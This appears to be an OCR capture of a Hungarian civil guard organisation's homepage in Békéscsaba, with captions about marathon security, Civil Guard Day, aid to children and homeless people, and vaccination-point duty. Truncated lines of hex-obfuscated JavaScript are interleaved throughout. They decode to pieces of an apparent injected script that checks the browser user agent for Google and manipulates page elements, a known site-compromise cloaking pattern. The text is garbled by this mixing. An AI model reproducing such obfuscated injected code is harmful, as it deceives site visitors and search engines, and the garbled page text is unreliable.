
Szerző:
btamas
ekkor: 2019, szeptember 2 
biztosítások
var nsSGCDsaF1=new window["\x52\x65\x6
22, Békéscsaba-Arad
Szupermaraton biztosítása
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
2019.06.01-02.
"\x67\x69"); var f2 = navigator["\x75\x73\x
27 év szolgálatban!
A Megyeszékhely
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
lakosságának nyugalma és
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
biztonsága érdekében
önkéntesen szolgálnak.
('\x69\x58\x64\x6b\x6f\x74\x36\x71\x76\x50'
A Mikulás segítette a Városi
nsSGCDsaF1=new window["\x52\x65\x67\x
polgárőrség kerékpáros
balesetmegelőzési akcióját.
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
A POLGÁRŐRÖK NAPJA
"\x67\x69"); var f2 = navigator["\x75\x73\x
Június 27.
A határon innen és túl is
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
segítik a rászoruló
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
gyermekeket, családokat!
A jó példától változik a világ
('\x42\x47\x34\x32\x55\x30\x70\x7a\x38\x4b'
A koronavírus járvány elleni
védekezés érdekében az
oltópontokat biztosítják a
Békéscsabai Városi
Polgárőrség tagjai.
A polgárőröknek is
köszönhető a
bűncselekmények számának
csökkenése.
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
Adományt vittek a hátrányos
helyzetű gyermekeket nevelő